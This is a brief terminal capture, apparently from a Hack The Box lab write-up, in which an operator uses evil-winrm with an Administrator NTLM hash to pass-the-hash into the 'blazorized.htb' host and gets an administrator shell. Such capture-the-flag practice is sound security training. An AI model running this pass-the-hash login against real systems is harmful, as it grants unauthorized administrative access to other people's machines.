 ~/Documents/HTB/blazorized ✔ sudo evil-winrm -i blazorized.htb -u Administrator -H 'f55ed1465179ba374ec1cad05b34a5f3'
[sudo] password for dreii0x:
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blazorized\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>